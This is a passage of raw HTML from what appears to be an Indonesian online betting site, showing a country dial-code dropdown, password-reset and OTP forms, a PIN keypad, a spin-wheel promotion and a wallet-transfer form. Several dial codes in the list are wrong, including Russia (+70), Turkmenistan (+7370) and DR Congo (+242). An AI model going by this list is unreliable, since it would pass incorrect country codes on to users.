                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>
        </div>

                <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img data-url="https://mamang.indobetads2.com/captcha-image-forgotpw?v=" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
        </div>
                
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">
          <button type="submit" class="btn btn-block btn-primary fs-lg">Mengatur ulang</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>
      <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://mamang.indobetads2.com/fpw-verify-otp" style="display: none;">

            <div class="form-group ">
                <h3>Verifikasi</h3>
                <p class="">Silakan masukkan kata sandi sekali pakai untuk memverifikasi akun Anda</p>
                <p class="">
                    <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                </p>
            </div>
            <input type="hidden" name="mobile" id="otpMobile">
            <input type="hidden" name="contact_country" id="otpCountryCode">
            <input type="hidden" name="otp_prefix" id="otpPrefix">
            <div class="form-group ">
            <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                <div class="otp-pin-in-grp" id="otp_pin_grp">
                                        
                <input type="password" maxlength="1" name="otp_pincode[1]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left"  >
                <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left">
                <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left">
                <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left">
                <input type="password" maxlength="1" name="otp_pincode[5]" required  class="form-control fa2Code text-center otp_pincode"  style="width:16.66%;float:left">
                <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code text-center otp_pincode" style="width:16.66%;float:left">
              
                  
                </div>
            </div>
            <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                    Back                </button>

                <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                    Harap tunggu <span id="resend-countdown">60</span>s
                </span>

                <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                    Kirim ulang OTP                </button>

                <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                    Periksa                </button>
            </div>
            
          
            <div class="row  alert alert-danger message">
              </div>
        </form>


        <form class="form-horizontal text-center" id="pinForm" action="https://mamang.indobetads2.com/secure-pin">

                    <div class="form-group " id="infoText">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group" id="fa2InfoText" style="display:none">
					        <h3>Masukkan Kode 2FA</h3>
				          <p class="protect_sub_text">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
				        </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control fa2Code pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control fa2Code pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control fa2Code pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control fa2Code pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control fa2Code pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control fa2Code pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="5"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();"  i18n="@Logout">LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://mamang.indobetads2.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>
  
  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->  <!-- END login form -->

  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal">
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="7ChG8GZAJhfxQ6aLRNiXmYo2KWV7Eg6Ik0kBfVfl">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5
                              </div>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
